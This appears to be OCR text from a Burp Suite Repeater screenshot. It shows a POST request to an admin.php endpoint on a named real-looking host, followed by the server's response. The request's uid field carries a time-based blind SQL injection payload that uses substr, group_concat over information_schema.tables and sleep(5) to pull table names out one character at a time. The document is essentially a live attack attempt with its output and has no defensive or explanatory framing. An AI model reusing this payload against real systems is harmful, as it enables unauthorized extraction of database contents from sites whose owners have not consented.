 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < | ▾ > | ▾
Target: http://dev.jgoldway.com
Request
Raw Params Headers Hex
POST /Jms/admin.php HTTP/1.1
Host: dev.jgoldway.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0)
Gecko/20100101 Firefox/85.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 167
{"act":"f1hgb","uid":"213123213121||(if(substr((select(group_concat(table_name
))from(information_schema.tables)where(table_schema)=database()),1,1)=0x6
b,sleep(5),1))"}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 03 Feb 2021 08:03:12 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 40
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.2.28
X-Powered-By: ASP.NET
Server: wts/1.6
{"msg":"连接超时，请重登录！"}
? < + > Type a search term 0 matches
Done
269 bytes | 44 millis